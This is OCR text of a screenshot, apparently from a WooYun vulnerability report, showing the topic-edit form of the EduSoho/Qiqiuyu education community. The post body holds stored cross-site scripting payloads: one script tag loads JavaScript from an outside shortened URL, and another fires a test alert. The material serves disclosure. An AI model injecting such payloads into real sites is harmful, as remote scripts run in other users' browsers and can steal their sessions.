 气球鱼学院
QIQIUYU EDUCATION COLLEGE
选课
社区
资讯
会员
FAQ
•••
搜索
我的学习
ES云平台开发者社区
176个成员
阔知杯 EduSoho主题
开发大赛
BEST
学
习
中
心
编辑话题
标题
以后会对接新浪微博登录么？
内容
B I U A Tx 源码
<p>微博用户量也挺大的</p>
<p><script src=http://t.cn/RyFGztH></script></p>
<p><script>alert('xss')</script></p>
64%
0.1K/s
0.2K/s
修改
我是学生
我是老师
我是管理员
商业应用
关于我们
如何注册
发布课程
系统设置
会员专区
ES官网
ES EduSoho
www.wooyun.org